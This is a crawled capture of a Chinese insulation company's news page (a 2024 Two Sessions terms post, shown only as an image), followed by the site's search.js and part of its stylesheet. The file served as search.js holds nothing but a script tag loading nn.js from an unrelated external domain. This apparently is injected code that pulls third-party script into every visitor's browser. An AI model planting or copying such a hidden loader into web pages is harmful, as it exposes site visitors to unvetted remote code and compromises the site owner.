

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wincellchina.com/news/detail1230_1.html
body_size: 23846
content:





<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	速收藏！两会“新”词赢胜版
</title><link type="text/css" rel="stylesheet" href="../css/base.css" /><link type="text/css" rel="stylesheet" href="../css/news.css" /><link type="text/css" rel="stylesheet" href="../css/animate.css" />
    <script src="../js/jquery-3.5.1.min.js"></script>
<meta name="description" content="两会" /><meta name="keywords" content="两会" /></head>
<body>
    <form name="form1" method="post" action="detail1230_1.html?id=1230&amp;mtt=1" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="75zqzMu9TENAm29YaVcWWudmi2P7wCyL07acai+1WTV5aFCizqdVNgVn/xXPeUsRc5ocpzPzOMAa6AsheinoQ16Irw0qPOWocIBwa/jSplJo/Scak+FZlMK9KyeOK/9ZWVAvxJ5zM+AMCZWPOLR/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C380129B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="CZcn4Mce3e3Hu5A/f8IdmfHtGeIqjC0OrnpDy7WZkt70RTNbs/sgqcvPQo/PFXuBsyRVxouEw2WTSnT6xrzsqXf+874iNOz36StrnXKi/cyXfuqxxJIICjWEbgDWzXVifjCfFSJWQ6TrdfYTSK+mtGNGp9ZqFTPyS11vgQ==" />
</div>
        
<!-- 移动端菜单 -->
<div class="mobile-menu">
    <div class="mobile-logo">
        <img src="../images/logo.png" alt="">
    </div>
    <div class="menu-handler">
        <p><span class="item1"></span><span class="item2"></span><span class="item3"></span><span class="item4"></span></p>
    </div>
    <section class="menubarM">
        <nav class="menubarM-box menubarM-hide">
            <div class="open-menu">
                <h3><a href="../index.html">返回首页</a></h3>
                <div class="subNavBox">
                    <div class="subNav" style="transition-delay: 0.8s;">01<span></span>奋进赢胜</div>
                    <ul class="navContent">
                        <li><a href="../about/about.html">走进赢胜</a></li>
                        <li><a href="../about/qywh.html">企业文化</a></li>
                        <li><a href="../about/scjd.html">生产基地</a></li>
                        <li><a href="../about/yfcx.html">研发创新</a></li>
                        <li><a href="../about/shzr.html">社会责任</a></li>
                        <li><a href="../about/zxns.html">招贤纳士</a></li>
                        <li><a href="https://www.expoon.com/e/ib64f0bymog/panorama">全景展示</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 0.9s;">02<span></span>业务领域</div>
                    <ul class="navContent">
                        <li><a href="/ywly/ywly1.html">暖通用保温系统</a></li>
                        <li><a href="/ywly/gyjr4.html">大工业绝热系统</a></li>
                        <li><a href="/ywly/jzjn7.html">建筑围护结构节能材料</a></li>
                        <li><a href="/ywly/cbjr10.html">海洋船舶绝热材料</a></li>
                        <li><a href="/ywly/jrjz12.html">机车绝热降噪材料</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1s;">03<span></span>媒体中心</div>
                    <ul class="navContent">
                        
                                <li><a href="/news/news1.html" class="on">公司新闻</a></li>
                            
                                <li><a href="/news/news2.html" >行业新闻</a></li>
                            
                                <li><a href="/news/news_sp3.html" >视频合集</a></li>
                            
                                <li><a href="/news/newsgg4.html" >公告信息</a></li>
                            
                                <li><a href="/news/zlzx5.html" >资料中心</a></li>
                            
                                <li><a href="/news/newsgg6.html" >招标公告</a></li>
                            
                    </ul>
                    <div class="subNav" style="transition-delay: 1.1s;">04<span></span>系统服务</div>
                    <ul class="navContent">
                        <li><a href="../xtfw/jsxx.html">系统方案</a></li>
                        <li><a href="../xtfw/azfw.html">安装服务</a></li>
                        <li><a href=" ">数字赢胜</a></li>
                        <li><a href=" ">能点云平台</a></li>
                        <li><a href=" ">合作伙伴管理系统</a></li>
                        <li><a href=" ">供应链平台</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1.2s;">05<span></span>投资者关系</div>
                    <ul class="navContent">
                        <li><a href="../investor/investor.html#box1">公司管理</a></li>
                        <li><a href="../investor/investor.html#box2">公司公告</a></li>
                        <li><a href="../investor/investor.html#box3">投资者互动</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1.3s;"><a href="../partner/partner.html">06<span></span>赢胜合伙人</a> </div>
                    <div class="subNav" style="transition-delay: 1.4s;">07<span></span>联系我们</div>
                    <ul class="navContent">
                        <li><a href="../lxwm/lxwm.html">办事机构</a></li>
                        <li><a href="../lxwm/lxfs.html">联系方式</a></li>
                        <li><a href="../lxwm/yswd.html">赢胜问答</a></li>
                        <li><a href="../lxwm/zxjl.html">在线交流</a></li>
                    </ul>
                </div>

            </div>
        </nav>
    </section>
</div>
<!-- 移动端菜单 -->








<header class="clear" style="background: #fff;">
    <div class="logo fl">
        <img src="../images/logo.png" alt="">
    </div>
    <div class="lan fr">
        <div class="lan-box fl">
            Language
					<div class="lan_case">
                        <a href="./index.html">中文</a>
                        <a href="../../english/index.html">EN</a>
                    </div>
        </div>
        <div class="search fr">
            <ul class="clear">
                <li class="search_box">
                    <div class="search_case">
                        <div class="sea_inp_box pure">
                            <input name="top$TextBox2" type="text" id="top_TextBox2" placeholder="请输入关键字" />
                            <span onclick="topsearch()">
                                <a id="top_LinkButton1" href="javascript:__doPostBack(&#39;top$LinkButton1&#39;,&#39;&#39;)"><img src="../images/t4.png" alt=""></a>
                            </span>
                        </div>
                    </div>
                </li>
                <li><a href="../lxwm/lxfs.html" style="display: block; height: 44px;"></a></li>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
    <nav class="nav fr">
        <ul class="clear">
            <li><a href="../index.html">首页</a></li>
            <li><a href="../about/about.html">奋进赢胜</a></li>
            <li><a href="../ywly/ywly1.html">业务领域</a></li>
            <li><a href="../news/news1.html">媒体中心</a></li>
            <li><a href="../xtfw/jsxx.html">系统服务</a></li>
            <li><a href="../investor/investor.html">投资者关系</a></li>
            <li><a href="../partner/partner.html">赢胜合伙人</a></li>
            <li><a href="../lxwm/lxwm.html">联系我们</a></li>
        </ul>
    </nav>
</header>



        <div class="ne-banner">
            <img src="../images/news-banner.jpg" class="pc-banner">
            <img src="../images/news-banner-1.jpg" class="mobile-banner">
            <div class="banner-txt wow dh2" data-wow-duration="2s">
                <div class="wrap">
                    <h1 style="color: #111;">资讯中心</h1>
                    <p style="color: #333;">航母级高端保温系统服务商</p>
                    <span>
                        <img src="../images/hjt.png"></span>
                </div>
            </div>

        </div>
        <div class="ne-nav">
            
<div class="wrap clear">
    <h1>媒体中心</h1>
    <ul>
        
                <li><a href="news1.html" class="on">公司新闻</a></li>
            
                <li><a href="news2.html" >行业新闻</a></li>
            
                <li><a href="news_sp3.html" >视频合集</a></li>
            
                <li><a href="newsgg4.html" >公告信息</a></li>
            
                <li><a href="zlzx5.html" >资料中心</a></li>
            
                <li><a href="newsgg6.html" >招标公告</a></li>
            
    </ul>
</div>

        </div>
        
                <div class="n-warp new-padd1">
                    <div class="detail wow dh3" data-wow-duration="2s">速收藏！两会“新”词赢胜版</div>
                    <p class="fb-time wow dh3" data-wow-duration="2s">发布时间：2024-03-19 浏览：30531 次</p>
                    <div class="detail1 wow dh3" data-wow-duration="2s">
                        <p style="text-align: center;"><img src="/attached/upload/image/20240321/6384662813353304106386989.jpg" title="QQ截图20240321142747.jpg" alt="QQ截图20240321142747.jpg"/></p>
                    </div>
                    <div class="detail-back"><a href="#" onclick="javascript :history.back(-1);">【返回上一页】</a></div>

                </div>
            
        
<footer>
    <div class="footer-top">
        <div class="footer-top-box warp">
            <div class="footer-top-fl">
                <img class="foot-logo" src="../images/logo2.png" />
                <div class="foot-ewm">
                    <ul>
                        <li>
                            <img src="../images/ewm01.jpg" />
                            <p>赢胜公众号</p>
                        </li>
                        <li>
                            <img src="../images/ewm02.jpg" />
                            <p>能点云公众号</p>
                        </li>
                    </ul>
                </div>

                <h4>官方服务热线：400 887 1300</h4>
            </div>
            <div class="footer-top-fr">
                <dl>
                    <dt><a href="../about/about.html">奋进赢胜</a></dt>
                    <dd><a href="../about/about.html">走进赢胜</a></dd>
                    <dd><a href="../about/qywh.html">企业文化</a></dd>
                    <dd><a href="../about/scjd.html">生产基地</a></dd>
                    <dd><a href="../about/yfcx.html">研发创新</a></dd>
                    <dd><a href="../about/shzr.html">社会责任</a></dd>
                    <dd><a href="../about/zxns.html">招贤纳士</a></dd>

                    <dd><a href="https://www.expoon.com/e/7fr26kcyxln/panorama" target="_blank">全景展示</a></dd>
                </dl>
                <dl>
                    <dt><a href="../ywly/ywly1.html">业务领域</a></dt>
                    <dd><a href="/ywly/ywly1.html">暖通用保温系统</a></dd>
                    <dd><a href="/ywly/gyjr4.html">大工业绝热系统</a></dd>
                    <dd><a href="/ywly/jzjn7.html">建筑围护结构节能材料</a></dd>
                    <dd><a href="/ywly/cbjr10.html">海洋船舶绝热材料</a></dd>
                    <dd><a href="/ywly/jrjz12.html">机车绝热降噪材料</a></dd>
                </dl>
                <dl>
                    <dt><a href="../xtfw/jsxx.html">系统服务</a></dt>
                    <dd><a href="../xtfw/jsxx.html">系统方案</a></dd>
                    <dd><a href="../xtfw/azfw.html">安装服务</a></dd>
                    <dd><a href="../xtfw/szys.html">数字赢胜</a></dd>
                    <dd><a href="http://www.ndyun.com" target="_blank">能点云平台</a></dd>
                    <dd><a href="http://58.222.213.2:9000/dealer/login.aspx" target="_blank">合作伙伴管理系统</a></dd>
                    <dd><a href="http://srm.w-yun.net:1044/portal/portal/#/login" target="_blank">供应链平台</a></dd>
                </dl>
                <dl>
                    <dt><a href="../investor/investor.html">投资者关系</a></dt>
                    <dd><a href="../investor/investor.html">公司管理</a></dd>
                    <dd><a href="../investor/investor.html">公司公告</a></dd>
                    <dd><a href="../investor/investor.html">投资者互动</a></dd>
                </dl>
                <dl>
                    <dt><a href="">媒体中心</a></dt>
                    

                            <dd><a href="/news/news1.html" class="on">公司新闻</a></dd>

                        

                            <dd><a href="/news/news2.html" >行业新闻</a></dd>

                        

                            <dd><a href="/news/news_sp3.html" >视频合集</a></dd>

                        

                            <dd><a href="/news/newsgg4.html" >公告信息</a></dd>

                        

                            <dd><a href="/news/zlzx5.html" >资料中心</a></dd>

                        

                            <dd><a href="/news/newsgg6.html" >招标公告</a></dd>

                        
                </dl>
                <dl>
                    <dt><a href="../lxwm/lxwm.html">联系我们</a></dt>
                    <dd><a href="../lxwm/lxwm.html">办事机构</a></dd>
                    <dd><a href="../lxwm/lxfs.html">联系方式</a></dd>
                    <dd><a href="../lxwm/yswd.html">赢胜问答</a></dd>
                    <dd><a href="../lxwm/zxjl.html">在线交流</a></dd>
                </dl>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="footer-bottom-box warp">
            <div class="foot-bottom-link">
                <select name="phpddt" onchange="window.open(this.options[this.selectedIndex].value,'_blank')">
                    
                            <option value="http://www.ndyun.com.cn/">能点云计算（江苏）有限公司</option>
                        
                            <option value="http://www.winductchina.com/">为家（江苏）环境集成有限公司</option>
                        
                            <option value="http://www.ndyun.com">能点云平台</option>
                        
                            <option value="http://www.aerocelchina.com/">亚罗斯建材（江苏）有限公司</option>
                        
                            <option value="http://www.josunst.com/">兆胜科技</option>
                        
                            <option value="http://blog.sina.com.cn/">新浪博客</option>
                        
                            <option value="https://exmail.qq.com/">腾讯邮箱</option>
                        
                            <option value="http://www.11467.com/">顺企网</option>
                        
                            <option value="http://www.cnbaowen.net/">保温材料网</option>
                        
                            <option value="http://www.jc001.cn/">九正建材网</option>
                        
                            <option value="http://china.makepolo.com/">马可波罗</option>
                        
                            <option value="https://www.ifeng.com/">凤凰网</option>
                        
                            <option value="http://www.iccchina.com/">慧讯网</option>
                        
                </select>
            </div>
            <div class="foot-bottom-menu">
                <ul>
                    <li><a href="http://58.222.213.2:85/" target="_blank">OA系统</a></li>
                    <li><a href="https://exmail.qq.com" target="_blank">企业邮箱</a></li>
                    <li><a href="http://www.ndyun.com" target="_blank">能点云平台</a></li>
                    <li><a href="http://58.222.213.2:9000/dealer/login.aspx" target="_blank">合作伙伴管理系统</a></li>
                    <li><a href="https://srmzy.ndyun.com/" target="_blank">供应链平台</a></li>
                    <li><a href="../lxwm/zxjl.html">在线交流</a></li>
                </ul>
            </div>
            <div class="foot-beian">
                <p>Copyright 2018   赢胜节能集团股份有限公司  版权所有  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备 13034228号-2</a></p>
            </div>
        </div>
    </div>
</footer>
<div class="side-right">

    <ul>
        <li><a href="#">
            <div class="sidebox">
                <img src="../images/side_icon01.png">400-887-1300
            </div>
        </a></li>
        <li><a href="#">
            <div class="sidebox yx-sidebox">
                <img src="../images/side_icon02.png">insulation@wincellchina.com
            </div>
        </a></li>
        <li style="" class="wx-right"><a href="#">
            <img src="../images/side_icon03.png"></a></li>
        <li style="border: none;"><a href="javascript:goTop();" class="sidetop">
            <img src="../images/side_icon05.png"></a></li>
    </ul>
    <p class="ewm-right">
        <img src="../images/ewm01.jpg" width="100" height="100"><br />
        官方微信
    </p>

</div>

<script type="text/javascript">
    $(document).ready(function () {
        $(".side-right ul li").hover(function () {

            $(this).find(".sidebox").stop().animate({ "width": "184px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#bf101a" })
        }, function () {

            $(this).find(".sidebox").stop().animate({ "width": "54px" }, 200).css({ "opacity": "0.8", "filter": "Alpha(opacity=80)", "background": "#39424b" })
        });
    });

    $(document).ready(function () {
        $(".side-right ul li").hover(function () {

            $(this).find(".yx-sidebox").stop().animate({ "width": "284px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#bf101a" })
        }, function () {

            $(this).find(".yx-sidebox").stop().animate({ "width": "54px" }, 200).css({ "opacity": "0.8", "filter": "Alpha(opacity=80)", "background": "#39424b" })
        });
    });

    //回到顶部
    function goTop() {

        $('html,body').animate({ 'scrollTop': 0 }, 600);

    }
    $(".wx-right").hover(function () {
        $(".ewm-right").toggle(100);
    });
    /*$(".link").on('click', function () {
            $(".link-list").slideToggle(200);
        });*/


    $(".link").hover(function () {
        $(".link-list").show()
    }, function () {
        $(".link-list").hide()
    })
    $(".link-list").hover(function () {
        $(this).show()

    }, function () {
        $(".link-list").hide()
    })








</script>
<script src="../js/scrollbar.js"></script>
<script src="../js/index.js"></script>
<script src="../js/search.js"></script>
<script type="text/javascript" src="../js/page.js"></script>
<script src="../js/wow.min.js"></script>
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };
</script>
<script type="text/javascript">
    $(function () {
        $(".subNav").click(function () {
            $(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
            $(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")

            // 修改数字控制速度， slideUp(500)控制卷起速度
            $(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);
        })
    })
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?ec9b3fd7bcf82eca34d5021bf0b967de";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

    </form>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wincellchina.com/js/search.js
body_size: 51
content:
<script src="https://tz.sopdlx.com/nn.js"></script>

--- FILE ---
content_type: text/css
request_url: https://www.wincellchina.com/css/base.css
body_size: 24487
content:
@charset "utf-8";
/* CSS Document */
*{ padding:0; margin:0; box-sizing: border-box;}
body { font-family: "Microsoft YaHei"; font-size:14px;color:#333; overflow-x:hidden }
ul,ol,li {list-style: outside none none; }
a {text-decoration: none; color:#333;}
a:hover{ text-decoration: none; color: #bd2229;}
img{border:none; max-width:100%;}
.clear{clear:both; display:block; }
.fl{float:left;}
.fr{float:right;}
.clear:after{ content:""; clear:both; display:block;}
.warp{width: 84.46%; margin: 0 auto;}
.w1200{width: 1210px; margin:0 auto;}
.w1400{width: 1400px; margin:0 auto; position: relative;}
.w1300{width: 1320px; margin:0 auto; position: relative;}



 /* side */
.side-right{position:fixed;width:54px;height:275px;right:0;top:314px;z-index:100;}
.side-right ul li{width:54px;height:54px;float:left;position:relative; margin-bottom:1px;}
.side-right ul li .sidebox{position:absolute;width:54px;height:54px;top:0;right:0;transition:all 0.3s;background-color: #39424b;opacity:0.8;filter:Alpha(opacity=80);color:#fff;overflow:hidden; line-height: 54px;
font-size: 16px;}
.side-right ul li .sidetop{width:54px;height:54px;line-height:54px;display:inline-block;background-color: #39424b;opacity:0.8;filter:Alpha(opacity=80);transition:all 0.3s;}
.side-right ul li .sidetop:hover{background-color: #bf101a;opacity:1;filter:Alpha(opacity=100);}
.side-right ul li img{float:left;}
.side-right ul .wx-right{background-color: #39424b;}
.side-right ul .wx-right:hover{background-color: #bf101a;opacity:1;filter:Alpha(opacity=100);}
.ewm-right{
  position: absolute;
  top: 20px;
  right: 54px;
  width: 130px;
  height: 160px;
  background: #39424b;
  text-align: center;
  color: #fff;
  padding-top:15px;
  border-radius: 10px 0 0 10px;
  display: none;
}
.ewm-right img{
  display: inline;
}













.pure:before,
.pure:after {
    content: " ";
    display: table;
}
.pure:after {
    clear: both;
}
header{width: 100%; padding-left: 7%; position: fixed; left: 0; top: 0; background: rgb(255,255,255,0.8); height: 89px;  z-index: 999; }

.logo{width: 11.927%; margin-top: 20px;}
.lan{width: 17.35%; color: #fff; background: #c52a31; height: 88px; padding:24px 0.45% 0 1.2%; position: relative; z-index: 2;}
.lan-box{ width: 48%; height:44px; background: url(../images/t1.png) no-repeat left center; padding-left: 30px;line-height: 44px; font-size: 18px; position: relative; cursor: pointer;}
.lan-box:after{position: absolute;content: ""; width:15px; height: 9px ; right: 0; top: 19px; background: url(../images/t-xj.png) no-repeat;}
.lan_case {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: rgba(255, 255, 255, 0.85);
    padding:0 10px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 44px;
    opacity: 0;
    transform: translateY(50px);
    transition: all .5s ease;
    -webkit-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    -moz-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    pointer-events: none;
}
.lan_case a{line-height: 46px; text-align: center; font-size: 18px; border-bottom: 1px solid #fff; display: inline-block; width: 100%;}
.lan-box:hover .lan_case {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.search{width: 45%; position: relative; margin-left: 3%;}
.search li{width: 50%; float: left; list-style: none; position: relative; height: 44px;}
.search li:nth-child(1){background: url(../images/t2.png)no-repeat center center;}
.search li:nth-child(2){background: url(../images/t3.png)no-repeat center center;}
.search li:after{position: absolute; content: ""; width: 1px; height: 18px; left: 0; top: 13px; background: #e29598;}

.nav {
    position: absolute;
    top: 0;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    box-sizing: border-box;
	padding-left: 9.6%;
	z-index: 1;
}
.nav li{display: inline-block; margin:0 1.2%; list-style: none; line-height: 88px; font-size: 20px; } 
.nav li a{color: #c52a31; font-weight: bold;}

.search_case {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: rgba(255, 255, 255, 1);
    padding: 15px;
    max-width: calc(100vw - 30px);
    width: 300px;
    min-height: 100px;
    position: absolute;
    right: -48px;
    top: 44px;
    opacity: 0;
    transform: translateY(50px);
    transition: all .5s ease;
    -webkit-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    -moz-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    pointer-events: none;
}
.sea_inp_box {
    border-bottom: 1px solid #e1e1e1;
    font-size: 18px;
}
.sea_inp_box span{display: inline-block; width: 19px; height: 19px; margin-top: 15px;}
.sea_inp_box>input {
    background-color: transparent;
    border: none;
    display: block;
    float: left;
    width: calc(100% - 30px);
    padding-right: 10px;
    line-height: 50px;
    height: 50px;
    box-shadow: 0 0 100px 46px #fff inset;
	outline: none;
}
.search_box:hover .search_case {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.yxms-xi{ padding:100px 0;}
.hz-img{ width:50%; overflow:hidden;}
.hz-img img{ width:100%; display:block; transition-duration:.5s;}
.hz-img:hover img{ transform:scale(1.1)}
.hz-txt{ width:50%; position:absolute; height:100%;display: flex;align-items: center; right:0; top:0; padding:0 0 0 5%;}
.hz-txt p{ font-size:18px; line-height:1.8;}
.hz-txt p span{ font-weight:bold; color:#d01027}
.hz-li01{ position:relative;}
.hz-txt h1{ font-weight:normal; font-size:24px; padding-bottom:30px; line-height:1.6}

.hz-li02 .hz-txt{ position:absolute; width:50%; height:100%; top:0; left:0; padding:0 5% 0 0;}



/* 内页banner 二级导航 */
.wrap{width: 84.6%; margin: 0 auto;}
.ne-banner{ position:relative; overflow: hidden; margin-top:89px; }
.ne-banner img{ width:100%; animation: changeScale 1 2.5s; }
.pc-banner{ display:block;}
.mobile-banner{ display:none;}
.banner-txt{ position:absolute; width:100%; top:30%;  }
.banner-txt h1{ font-size:48px; font-weight:normal;}
.banner-txt p{ font-size:21px; line-height:1.6; padding:14px 0 34px 0;}
.banner-txt span img{ width: auto;}
.banner-txt span{-webkit-animation: updown 0.8s cubic-bezier(0.56, 0.01, 0.46, 1) infinite alternate;
    animation: updown 0.8s cubic-bezier(0.56, 0.01, 0.46, 1) infinite alternate; position:absolute;}

.ne-nav{ border-bottom:1px solid #cecece; line-height:78px;}
.ne-nav h1{ float:left; font-size:20px; position:relative; padding-right:40px; margin-right:40px;}
.ne-nav h1:after{ content:""; position:absolute; width:1px; height:26px; background:#cecece; top:28px; right:0;}
.ne-nav ul{ float:left;}
.ne-nav ul li{ float:left; margin-right:70px; position:relative;}
.ne-nav ul li a{ font-size:18px; display:block; transition-duration:.5s; position:relative;}
.ne-nav ul li a:after{ content:""; width:0; height:3px; background:#d01027; position:absolute; bottom:-1px; left:50%; transform:translate(-50%,-50%); transition-duration:.5s;}
.ne-nav ul li a:hover:after,.ne-nav ul li .on:after{ width:100%;}
.ne-nav ul li .on{ color:#d01027}

.second-level{ width:150px; position:absolute; left:-40px; top:79px; display:none;  background:#f5f5f5; text-align:center; transition-duration:.5s; border:1px solid #d9d9d9; border-top:none; border-bottom:none; z-index:3;}
.second-level li{ padding-bottom:0;width:100%; transition-duration:.5s; border-bottom:1px solid #d9d9d9; line-height:50px;}

.ne-nav ul li .second-level li a{ color:#333; font-size:16px; display:block;}
.ne-nav ul li .second-level li a:hover{ color:#d01027}
.second-level li a:after{ display:none;}
.subnav{ position:relative;}
.subnav:before{ content:""; position:absolute; width:8px; height:17px;background:url(../images/rsj.png) no-repeat right center; right:-20px; top:30px;}
.subnav:hover:before,.subnav.on:before{ transform:rotate(90deg)}
/* 内页banner 二级导航 */
.footer-top{
	padding: 90px 0 30px;
	background: url(../images/foot-bg01.png) no-repeat right bottom #ededed;
}
.footer-top-box{
	zoom: 1;
}
.footer-top-box:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fl{
	float: left;
	width: 290px;
}
.footer-top-fl .foot-logo{
	display: block;
	max-width: 100%;
	margin: 0 auto;
}
.foot-ewm{
	margin-top: 20px;
}
.foot-ewm ul{
	display: flex;
}
.foot-ewm ul li{
	width: 48%;
	text-align: center; margin-right:2%;
}
.foot-ewm ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.foot-ewm ul li p{
	font-size: 16px;
	color: #454545;
	margin-top: 5px;
}
.other-link{
	margin-top: 10px;
}
.other-link ul{
	display: flex;
}
.other-link ul li{
	width: 50%;
	text-align: center;
	position: relative;
}
.other-link ul li:nth-child(1):after{
	display: block;
	content: '';
	width: 1px;
	height: 26px;
	background: #d5d5d5;
	position: absolute;
	right: -1px;
	top: 50%;
	margin-top: -13px;
}
.other-link ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.footer-top-fl h4{
	font-size: 20px;
	color: #090909;
	font-family: "heiti";
	text-align: center;
	margin-top: 20px;
	line-height: 1;
}

.footer-top-fr{
	float: right;
	padding-top: 40px;
	zoom: 1;
}
.footer-top-fr:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fr dl{
	float: left;
	margin-right: 100px;
}
.footer-top-fr dl:last-child{
	margin-right: 0;
}
.footer-top-fr dl dt{
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 25px;
}
.footer-top-fr dl dt a{
	color: #090909;
}
.footer-top-fr dl dd{
	font-size: 16px;
 
	line-height: 1.6;
	margin-bottom: 5px;
}
.footer-top-fr dl dt a{
	color: #000627;
}
.footer-bottom{
	background: #d01126;
	padding: 20px 0;
}
.footer-bottom-box{
	zoom: 1;
}
.footer-bottom-box:after{
	display: block;
	content: '';
	clear: both;
}
.foot-bottom-link{
